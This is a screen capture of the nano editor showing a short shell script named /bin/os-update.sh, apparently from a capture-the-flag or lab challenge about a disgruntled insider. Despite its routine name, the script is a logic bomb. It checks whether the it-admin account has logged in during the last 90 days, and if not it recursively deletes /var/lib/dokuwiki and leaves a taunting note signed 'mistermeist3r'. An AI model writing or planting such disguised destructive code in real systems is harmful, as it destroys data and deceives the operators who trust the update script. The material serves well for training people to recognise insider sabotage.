 GNU nano 4.8 /bin/os-update.sh
# 2022-06-05 - Initial version
# 2022-10-11 - Fixed bug
# 2022-10-15 - Changed from 30 days to 90 days
OUTPUT=`last -n 1 it-admin -s "-90days" | head -n 1`
if [ -z "$OUTPUT" ]; then
        rm -r /var/lib/dokuwiki
        echo -e "I TOLD YOU YOU'LL REGRET THIS!!! GOOD RIDDANCE!!! HAHAHAHA\n-mistermeist3r" > /goodbye.txt
fi
[ Read 8 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back ^◀ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward ^▶ Next Word
Disgruntled_1-1--badr 1h 26min 53s